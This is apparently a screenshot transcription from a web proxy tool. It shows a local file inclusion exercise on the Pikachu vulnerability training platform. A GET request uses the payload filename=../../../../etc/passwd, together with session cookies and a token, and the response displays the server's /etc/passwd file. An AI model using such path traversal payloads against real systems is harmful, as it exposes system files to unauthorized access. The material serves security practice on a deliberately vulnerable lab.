 Raw 参数 头 Hex
GET
/vul/fileinclude/fi_local.php?filename=../../../../etc/passwd&submit=%E6%8F%90%E4%BA%A4
HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http:///vul/fileinclude/fi_local.php?filename=file1.php&submit=%E6%8F%90
%E4%BA%A4
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2Vy
bmFtZSI6ImFkbWluIiwiZXhwIjoxNjE3NjE5NjA0LCJlbWFpbCI6ImFkbWluQGZvZmEuc28ifQ.Fy5d
NgaBoTL8Nr2Iv_ejalr9vW0WyQjKzZ3e0G5k0PI;
JSESSIONID=8CAE0F419A165BA2E34DD9A05E44EB7F;
PHPSESSID=rusjvrmh5e3h42p90n14mt8tbj
Connection: close
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:999:999::/home/mysql:/bin/sh
file include > 本地文件包含 点一下提示~
which NBA player do you like?
-------------- 提交